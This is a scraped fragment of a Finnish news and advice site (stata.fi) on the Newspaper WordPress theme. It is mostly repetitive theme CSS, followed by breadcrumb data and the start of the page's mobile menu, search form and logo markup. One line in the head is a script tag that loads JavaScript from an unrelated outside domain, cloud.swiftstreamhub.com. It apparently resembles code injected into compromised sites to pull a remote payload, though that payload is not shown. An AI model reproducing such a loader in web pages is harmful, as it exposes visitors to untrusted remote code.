        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #fc7d46;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fc7d46;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://stata.fi/wp-content/uploads/2021/10/12.jpg.webp');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:Poppins;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #fc7d46;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #fc7d46;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #fc7d46;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://stata.fi/wp-content/uploads/2021/06/4243126.jpg.webp');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Poppins;
	
    }


    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #fc7d46;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #fc7d46;
		}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://stata.fi/",
                    "name": "Koti"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://stata.fi/luokka/uncategorized",
                    "name": "Uutiset"
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #fc7d46;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #fc7d46;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #fc7d46;
                }
                .tdm-btn-style1 {
					background-color: #fc7d46;
				}
				.tdm-btn-style2:before {
				    border-color: #fc7d46;
				}
				.tdm-btn-style2 {
				    color: #fc7d46;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #fc7d46;
                    -moz-box-shadow: 0 2px 16px #fc7d46;
                    box-shadow: 0 2px 16px #fc7d46;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #fc7d46;
                    -moz-box-shadow: 0 4px 26px #fc7d46;
                    box-shadow: 0 4px 26px #fc7d46;
				}</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="archive category category-uncategorized category-1 wp-theme-Newspaper td-standard-pack global-block-template-1 td-blog-fitness td_category_template_1 td_category_top_posts_style_fl_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1583"><a href="https://stata.fi/">Etusivu</a></li><li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1587"><a href="https://stata.fi/luokka/uncategorized">Uutiset</a></li><li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585"><a href="https://stata.fi/luokka/hyva-neuvoja">Hyviä Neuvoja</a></li><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://stata.fi/luokka/liiketoiminta">Liiketoiminta</a></li><li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1593"><a href="https://stata.fi/tietosuojakaytantomme">Tietosuojakäytäntömme</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://stata.fi/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Haku</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://stata.fi/">
<picture><source srcset="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png.webp"  type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="148" height="60" class="td-retina-data"  data-retina="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png" data-src="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png.webp" alt="" data-eio="p" /></picture>
<span class="td-visual-hidden">Stata</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://stata.fi/">
